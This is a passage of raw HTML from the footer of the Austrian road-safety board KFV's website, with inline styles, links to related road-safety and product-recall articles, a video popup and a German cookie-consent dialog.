<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ffffff}.tdi_23{margin-bottom:-20px!important}</style>
<style>body .tdi_23 .td-block-title a,body .tdi_23 .td-block-title span{font-size:15px!important}body .tdi_23 .td-block-title{text-align:right}body .tdi_23.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_23.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_23.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_23.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_23.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_23.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_23.td_block_template_12 .td-block-title{justify-content:flex-end}@media (max-width:767px){body .tdi_23 .td-block-title{text-align:left}body .tdi_23.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_23.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_23.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_23.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_23.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_23.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_23.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontaktieren Sie uns: </span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_24  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p style="text-align: right;"><span style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://www.kfv.at/kontakt#formular">E-Mail Formular</a></span><br /><span style="color: #ffffff; font-size: 10pt;">Telefon: <a style="color: #ffffff;" href="tel:+435770770">+43 5 770 77 – 0</a></span></p>
</div></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_26{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_29 td-pb-border-top td-law-firm-copy td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_29{text-align:left!important}.tdi_29 .tdm-descr{color:#ffffff;font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important}</style><p class="tdm-descr">© Copyright KFV 2026</p></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (max-width:767px){.tdi_33,.tdi_33 .tdc-inner-columns{flex-direction:column;justify-content:center}}@media (max-width:767px){.tdi_33{width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35 .vc_column-inner,.tdi_35 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_35{width:auto!important}@media (max-width:767px){.tdi_35{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_36 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block_inline_text_simplified{margin-bottom:0;vertical-align:top;transform:translateZ(0)}.tdm_block_inline_text_simplified .td-element-style{z-index:-1}.tdi_36{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_36 a{color:#ffffff}.tdi_36 a:hover{color:#7a9dbf}</style><a href="/kontakt">Kontakt</a></div></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38 .vc_column-inner,.tdi_38 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_38{width:auto!important}@media (max-width:767px){.tdi_38{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_39 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_39 a{color:#ffffff}.tdi_39 a:hover{color:#7a9dbf}</style><a target="_blank" href="/datenschutz/">Datenschutz</a></div></div></div></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41 .vc_column-inner,.tdi_41 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_41{width:auto!important}@media (max-width:767px){.tdi_41{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_42 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_42 a{color:#ffffff}.tdi_42 a:hover{color:#7a9dbf}</style><a target="_blank" href="/impressum/">Impressum</a></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_45 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_45 a{color:#ffffff}.tdi_45 a:hover{color:#7a9dbf}</style><a target="_blank" href="https://www.kfv.at/wp-content/uploads/2025/04/Kinderschutz-im-KFV_.pdf">Kinderschutzkonzept</a></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WEITERE ARTIKEL</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/hello-nice-to-see-you-sicherheit-durch-sichtbarkeit-fuer-radfahrende/"  rel="bookmark" title="„hellO – nice to see you“: Sicherheit durch Sichtbarkeit für Radfahrende">„hellO – nice to see you“: Sicherheit durch Sichtbarkeit für Radfahrende</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/kfv-bildung-und-training/" class="td-post-category" >Bildung &amp; Training</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T18:31:56+01:00" >7. November 2022</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/startschuss-fuer-den-oesterreichischen-verkehrssicherheitspreis-aquila-2018-2/"  rel="bookmark" title="Startschuss für den Österreichischen Verkehrssicherheitspreis „Aquila 2018&#8243;">Startschuss für den Österreichischen Verkehrssicherheitspreis „Aquila 2018&#8243;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-25T21:30:59+01:00" >25. Januar 2018</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/rapex-meldung-rueckruf-wegen-sicherheitsmaengel-risse-im-gabelschaftrohr-von-scott-speedster-raedern-moeglich/"  rel="bookmark" title="RAPEX-Meldung: Rückruf wegen Sicherheitsmängel &#8211; Risse im Gabelschaftrohr von Scott Speedster Rädern möglich">RAPEX-Meldung: Rückruf wegen Sicherheitsmängel &#8211; Risse im Gabelschaftrohr von Scott Speedster Rädern möglich</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/forschungszentrum/hfs/produktwarnungen/" class="td-post-category" >Produktwarnungen</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T08:40:44+01:00" >27. Januar 2023</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971630b8a486
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-email-wrap a{color:white!important}.td-ss-main-sidebar .td_block_21.td-column-1 .td_module_16{padding-bottom:39px}.td-404-sub-sub-title a{background-color:#004899;font-family:'Roboto',sans-serif;font-weight:normal}.footer-text-wrap .block-title{display:none!important}.footer-text-wrap,.footer-logo-wrap{margin-top:0px!important}.td-magazine .td-header-style-1 .td-header-top-menu-full{border:none!important}.td-header-style-1.td-header-background-image{background-color:#004899}.td-magazine .td-header-style-1 .td-header-gradient::before{background-color:#353535!important;height:0px}.td-header-style-1 .td-header-sp-logo{margin-left:0;width:137px}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{width:187px}}.td-header-style-1 .td-header-sp-logo img{max-height:none}.footer-logo-wrap img{width:auto}@media (min-width:768px){aside.footer-text-wrap{text-align:right}}#td-header-search-top:hover,#td-header-search-top:focus{color:#fff!important}.td-footer-template-wrap img{filter:drop-shadow(3px 5px 2px rgb(0 0 0 / 0.4))}@media (max-width:767px){.td-module-image .td-post-category{word-wrap:break-word;width:100%}.footer-col-safety-first .tdm-content-horiz-right{text-align:left!important}.footer-col-safety-first .wpb_text_column p{text-align:left!important}}</style>

		<div data-elementor-type="popup" data-elementor-id="10934" class="elementor elementor-10934 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;page_views&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3}}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f57c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f57c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d30a9" data-id="30d30a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5934d46 ee-video-player-bar--hide elementor-widget elementor-widget-html5-video" data-id="5934d46" data-element_type="widget" data-settings="{&quot;video_play_viewport&quot;:&quot;yes&quot;,&quot;pp_display_conditions_enable&quot;:&quot;yes&quot;,&quot;video_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;video_speed_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_speed_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;video_volume_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html5-video.default">
				<div class="elementor-widget-container">
					<div class="ee-video-player ee-player">
			<video class="ee-video-player__source ee-player__source" playsinline="true" width="100%" height="100%" loop="true"><source src="https://www.kfv.at/wp-content/uploads/2021/10/KFV_WaldarbeiterInnen.mp4" type="video/mp4">
			
			
			
		</video>			<div class="ee-video-player__cover ee-player__cover"></div>					<div class="ee-video-player__controls ee-player__controls"><ul class="ee-player__controls__overlay ee-video-player__overlay"><li class="ee-player__control ee-player__controls__rewind nicon nicon-rewind"></li><li class="ee-player__control ee-player__controls__play nicon nicon-play"></li>
			</ul>
		<div class="ee-player__controls__bar-wrapper ee-video-player__controls__bar-wrapper">
					<div class="ee-player__controls__bar">

						<div class="ee-player__control ee-player__controls__rewind ee-player__control--icon nicon nicon-rewind"></div>						
						<div class="ee-player__control ee-player__controls__play ee-player__control--icon nicon nicon-play"></div>

						<div class="ee-player__control ee-player__control--indicator ee-player__controls__time">00:00</div>
						<div class="ee-player__control ee-player__controls__progress ee-player__control--progress">
							<div class="ee-player__controls__progress-time ee-player__control--progress__inner"></div>
							<div class="ee-player__control--progress__inner ee-player__control--progress__track"></div>
						</div>
						<div class="ee-player__control ee-player__controls__duration ee-player__control--indicator">00:00</div>
						<div class="ee-player__control ee-player__controls__volume">

							<div class="ee-player__controls__volume-icon ee-player__control--icon nicon nicon-volume"></div>
							<div class="ee-player__control ee-player__controls__volume-bar ee-player__control--progress">
								<div class="ee-player__controls__volume-bar__amount ee-player__control--progress__inner"></div>
								<div class="ee-player__controls__volume-bar__track ee-player__control--progress__inner ee-player__control--progress__track"></div>
							</div>
						</div>
						<div class="ee-player__control ee-player__controls__fs ee-player__control--icon nicon nicon-expand"></div>
					</div><!-- .ee-player__controls__bar -->
				</div><!-- .ee-player__controls__bar-wrapper -->
					</div><!-- .ee-video-player__controls -->
				</div><!-- .ee-video-player -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                    srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/datenschutz" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/impressum" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
